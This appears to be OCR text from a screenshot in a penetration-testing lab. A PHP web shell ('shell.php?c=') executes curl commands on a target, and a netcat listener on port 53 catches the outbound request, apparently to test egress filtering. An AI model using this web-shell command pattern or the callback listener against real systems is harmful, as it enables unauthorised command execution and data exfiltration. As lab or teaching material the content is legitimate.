 Mozilla Firefox
192.168.139.130/shell.ph
192.168.139.130/shell.php?c=curl+-h
php
curl http://192.168.139.130:53
Execute
Usage: curl [options...]
--abstract-unix-socket Connect via abstract Unix domain socket
--anyauth Pick any authentication method
-a, --append Append to target file when uploading
--basic Use HTTP Basic Authentication
--cacert CA certificate to verify peer against
--capath
CA directory to verify peer against
-E, --cert Client certificate file and password
--cert-status Verify the status of the server certificate
--cert-type Certificate file type (DER/PEM/ENG)
--ciphers SSL ciphers to use
--compressed Request compressed response
--compressed-ssh Enable SSH compression
-K, --config Read config from a file
--connect-timeout Maximum time allowed for connection
--connect-to Connect to host
-C, --continue-at Resumed transfer offset
-b, --cookie Send cookies from string/file
-c, --cookie-jar Write cookies to after operation
--create-dirs Create necessary local directory hierarchy
--crlf Convert LF to CRLF in upload
--crlfile Get a CRL list in PEM format from the given file
Waiting for 192.168.139.130...
root@0xluk3: ~/Desktop
File Edit View Search Terminal Tabs Help
root@0xluk3: ~
root@0xluk3: /v...
root@0xluk3: ~/...
root@0xluk3: ~/...
root@0xluk3:~/Desktop# nc -lvp 53
listening on [any] 53 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 45826
GET / HTTP/1.1
Host: 192.168.139.130:53
User-Agent: curl/7.63.0
Accept: */*